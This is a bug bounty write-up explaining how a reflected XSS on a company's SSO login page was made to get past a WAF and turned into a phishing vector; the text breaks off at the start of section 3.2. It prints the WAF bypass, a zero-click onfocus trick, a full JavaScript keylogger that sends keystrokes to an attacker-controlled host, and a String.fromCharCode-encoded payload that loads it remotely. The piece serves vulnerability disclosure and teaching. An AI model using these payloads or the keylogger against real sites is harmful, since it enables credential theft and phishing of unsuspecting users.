Turning a harmless XSS behind a WAF into a realistic phishing vector

Summary

- 1. Asset discovery

- 2. Vulnerability discovery

- 3. Vulnerability exploitation

- 4. Report resolution

- 5. Lessons learned

This bug was reported in a public program in which it is not allowed to publish the vulnerabilities found. So this is a partial disclosure, only the essential technical details are exposed.

In this post, I’m going to explain an XSS vulnerability I found on a website’s SSO login page. One might think this type of XSS is useless, as exploiting it typically requires the victim to be authenticated in order to perform sensitive actions.

However, that assumption is wrong. The login form itself is the sensitive functionality.

1. Asset discovery

I found this asset through amass + httpx. If you are looking for http services on subdomains of the domain example.com and you have your config file in the path /home/user/.config/amass/config.ini, you can use the following command

amass enum -brute -d example.com '/home/user/.config/amass/config.ini' | httpx -title -tech-detect -status-code -ip -p 66,80,81,443,445,457,1080,1100,1241,1352,1433,1434,1521,1944,2301,3000,3128,3306,4000,4001,4002,4100,5000,5432,5800,5801,5802,6082,6346,6347,7001,7002,8080,8443,8888,30821

Amass is an OSINT tool to perform network mapping of attack surfaces and external asset discovery which is a very famous tool used in the recon step in bug bounty. The output of the above amass command is a list of subdomains of the given domain, i.e, a list of potential targets.

Httpx is a multi-purpose HTTP toolkit allow to run multiple probers. In this case, the input of httpx is a list of subdomains and the output is a list of subdomains that have an http service in any of the ports given as a parameter. Also it shows some additional information about the service such as the title, the detected technologies… that I have specified in the parameters to be displayed.

This domain is one of the most important domains of the company, the Single Sign-On (SSO), so it could also be obtained by googling the name of the company without the need to use any specific subdomain discovery tool.

2. Vulnerability discovery







I found this vulnerability through the Burp Scanner, as it can be seen in the following capture:

The URL is intended to deliver a Single Sign-On (SSO) login page to the user. In addition to including several parameters related to the OAuth 2.0 flow, this URL contains a parameter named service. This parameter is reflected without proper sanitization in the href attribute of an a tag associated with the password recovery functionality, where it is possible to prematurely close the attribute using double quotes. As a result, JavaScript code could be injected through the creation of new HTML attributes, which could lead to an attribute-based XSS vulnerability.

3. Vulnerability exploitation

3.1. Steps of exploitation

3.1.1. Print function injection



First, I checked whether it was possible to inject the < and > characters to inject not only attributes but also new tags, as exploitation is often easier in such cases:

As can be observed, the payload is sent URL-encoded, and the server decodes all characters except < and >, meaning it is not possible to inject new tags.





Next, I attempted to inject an attribute like onclick, but without using JavaScript code, to test whether “dangerous” attributes could be injected:

As confirmed, this is possible. However, if the string test is changed to the JavaScript function print(1), the WAF blocks the request:

After extensive trial and error and analyzing server responses, I realized that if the payload was split into at least two statements separated by ; and parentheses were used in the first statement, the second statement could inject JavaScript code that was initially blocked by the WAF:





At this point, I confirmed the existence of an XSS vulnerability. However, it requires the user to click on the link, meaning user interaction is necessary. A trick to convert the XSS into one that does not require user interaction would be to use the onfocus attribute and force focus on the URL via the hash fragment and the ID of the tag containing the payload, which is forgot_btn:

Now, when the user accesses the vulnerable URL by appending the hash #forgot_btn, the JavaScript code executes automatically without any further user interaction:

3.1.2. Keylogger injection

An XSS vulnerability on a login page generally only executes if the user is not authenticated because, if he is already authenticated, the login page redirects to the site’s main page. But if the user is not authenticated… what sensitive functionality could be attacked? This XSS cannot be used to steal the user’s session cookies or force him to modify his data… However, the authentication process itself is sensitive functionality.

A great idea my friend Bernardo Viqueira Hierro, aka. IckoGZ, suggested was to inject a keylogger. That way, when a user lands on the login page via the malicious link and types in his credentials, everything gets sent to the attacker’s server. For this, I used the following JavaScript keylogger from IckoGZ’s GitHub:

var keys='';

var url = 'http://yourIP/server.php?c=';

document.onkeypress = function(e) {

get = window.event?event:e;

key = get.keyCode?get.keyCode:get.charCode;

key = String.fromCharCode(key);

keys+=key;

}

window.setInterval(function(){

if(keys.length>0) {

new Image().src = url+keys;

keys = '';

}

}, 1000);

This code records every key the user presses on the page, converts the keystrokes into characters, and accumulates them in the keys variable. Every second, if any keystrokes have been captured, it silently sends them to an external server by creating an HTTP request through loading an image (new Image().src).



Directly injecting code like this into the payload is complex, looks suspicious to the victim user clicking the link and will likely be blocked by the WAF. Therefore, the strategy here is to host the code on an external web server—with the url variable pointing, for example, to a Burp Collaborator instance—and use a payload that imports this code. Leveraging the fact that the website already used jQuery, I chose to use the following payload:

$.getScript("//attackerserver.com/keylogger.js"),function(){}

The issue is that the JavaScript code is embedded within an attribute already using double quotes, so initially there are only two options: use single quotes or use escaped double quotes.

On one hand, single quotes cannot be used because they appear URL-encoded in the response:

For some reason, possibly due to the WAF, the jQuery getScript method is reflected as get. However, as will be seen later, this does not affect the exploitation.

On the other hand, escaped double quotes are correctly reflected in the response:

However, for an unknown reason, the code is not parsed correctly in the browser:

As can be observed, the browser’s parser includes a space before the subdomain, causing it to interpret the subdomain as an attribute to which it automatically assigns an empty string… a mess.

So… how can we declare and use strings without quotes? By using the String.fromCharCode method.

String.fromCharCode is a static method of the String object that constructs a String instance from a sequence of numeric values, interpreting each value as a UTF-16 code unit.

For example, if we want to generate the following line of JavaScript code without using single or double quotes:

const url = "https://attackerserver.com/keylogger.js"

it can be done this way

const url = String.fromCharCode(104,116,116,112,115,58,47,47,97,116,116,97,99,107,101,114,115,101,114,118,101,114,46,99,111,109,47,107,101,121,108,111,103,103,101,114,46,106,115);

To avoid writing each character manually, I created this JavaScript script that, given a URL, returns the corresponding payload:

function getStringFromCharCodeRepresentation(inputString) {

const charCodes = [...inputString].map(char => char.charCodeAt(0)).join(', ');

const jsCode = `const url = String.fromCharCode(${charCodes});`;

return jsCode;

}

const urlString = 'https://attackerserver.com/keylogger.js';

const generatedJsCode = getStringFromCharCodeRepresentation(urlString);

console.log(generatedJsCode);

Running this script in the browser console displays the payload associated with that URL.

Thus, the final payload would be:c

const url = String.fromCharCode(104,116,116,112,115,58,47,47,97,116,116,97,99,107,101,114,115,101,114,118,101,114,46,99,111,109,47,107,101,121,108,111,103,103,101,114,46,106,115);$.getScript(url),function(){}



Applying this technique to the subdomain hosting the keylogger and sending the request yields the following response:

If the user clicks on the link associated with that GET request, the keylogger would be automatically imported from the malicious server. If he then enter his credentials into the login form, those credentials will be sent to the hardcoded Burp Collaborator server in the keylogger, even without clicking the Login button, as shown in the following capture:

Imagine a phishing attack that leverages this vulnerability. It could promote an exclusive offer for company customers from a fake Twitter account using the malicious link. If a user were to check the domain using a tool like dig or any web-based DNS lookup service, he would see it resolves to a legitimate company domain. Being asked to log in wouldn’t seem unusual either, since the offer targets existing customers.

The URL itself is not particularly long and wouldn’t trigger typical security alerts or appear overtly suspicious—unless the user inspects the Network tab in the browser’s DevTools and notices the keylogger being loaded from an external source. Without that level of scrutiny, I think plenty of people would probably fall for this ![]()

3.2. Why does the payload work?

Since the code has already been explained in detail, all that remains is to reflect on why the exploitation was possible:

